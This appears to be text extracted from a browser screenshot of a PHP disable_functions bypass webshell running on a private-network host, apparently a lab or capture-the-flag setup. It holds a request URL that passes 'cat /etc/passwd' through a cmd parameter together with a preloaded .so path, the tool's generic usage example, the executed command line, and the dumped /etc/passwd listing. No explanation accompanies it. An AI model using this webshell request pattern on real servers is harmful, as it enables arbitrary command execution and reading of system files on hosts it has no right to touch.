 不安全 172.17.0.1:8888/imagebypass.php?cmd=cat%20/etc/passwd&outpath=/var/www/html/324.txt&sopath=/var/www/html/bypass.so
应用 SegmentFault 思否 RIPS - PHP安全问… 漏斗社区 先知社区 FreeBuf互联网安… 书单 搜索结果-Tuisec安… 隐私设置错误 几期『三个白帽』… 首页 | 离别歌 TCTF 2
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: cat /etc/passwd > /var/www/html/324.txt 2>&1
output:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin